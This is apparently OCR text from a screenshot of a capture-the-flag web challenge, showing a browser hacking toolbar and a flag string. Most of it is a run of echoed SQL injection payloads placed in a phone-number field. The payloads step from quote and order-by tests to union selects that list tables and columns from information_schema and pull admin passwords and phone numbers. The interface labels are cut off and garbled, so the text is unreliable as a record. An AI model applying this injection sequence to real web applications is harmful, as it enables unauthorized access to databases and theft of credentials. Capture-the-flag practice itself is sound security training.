 2b8a55930c6e44429cf048d9b5cda086645a671dbff04609.game.ichunqiu.com/check.php
访问 tools Challenges - Jarvis ... 云+校园 - 腾讯云 CTF之PHP黑魔法总...
SQL XSS Encryption Encoding Other
ad URL
flag{f7b4df3a-cd69-4891-9c24-129323735505}
lit URL
ecute
Enable Post data Enable Referrer
a
There only 16 people use the same phone as you
There only flag{f7b4df3a-cd69-4891-9c24-129323735505} people use the same phone as you
There only 123 people use the same phone as you
There only 1 people use the same phone as you
There only 1'# people use the same phone as you
There only 2 people use the same phone as you
There only 1 order by 1# people use the same phone as you
There only 1 union select 1# people use the same phone as you
There only 1 union select database()# people use the same phone as you
There only 1 union select group_concat(table_name) from information_schema.tables# people use the same phone as you
There only 1 union select table_name from information_schema.tables limit 25,26# people use the same phone as you
There only 1 union select password from users where username='admin'# people use the same phone as you
There only 1 union select table_name from information_schema.tables where table_schema='webdb'# people use the same phone as you
There only 1 union select column_name from information_schema.columns where table_name='user'# people use the same phone as you
There only 1 union select Password from user# people use the same phone as you
There only 22 people use the same phone as you
There only 1 union select Phone from User# people use the same phone as you
There only 1 union select phone from User where User='admin'# people use the same phone as you